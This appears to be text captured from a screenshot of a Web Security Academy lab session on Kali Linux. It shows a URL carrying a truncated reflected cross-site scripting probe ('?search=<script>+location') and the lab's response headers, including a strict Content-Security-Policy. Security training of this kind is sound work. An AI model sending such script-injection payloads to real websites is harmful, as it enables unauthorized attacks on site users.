 https://acd21fac1f402b9e8074ba0400000046.web-security-academy.net/?search=<script>+location
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
JSON Raw Data Headers
Copy
Response Headers
Connection close
Content-Encoding gzip
Content-Length 60
Content-Security-Policy default-src 'self'; script-src 'self'
Content-Type application/json; charset=utf-8
X-XSS-Protection 0
Request Headers
Accept text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Encoding gzip, deflate, br
Accept-Language en-US,en;q=0.5
Connection keep-alive
Host acd21fac1f402b9e8074ba0400000046.web-security-academy.net
Referer https://acd21fac1f402b9e8074ba0400000046.web-security-academy.net/
Upgrade-Insecure-Requests 1
User-Agent Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0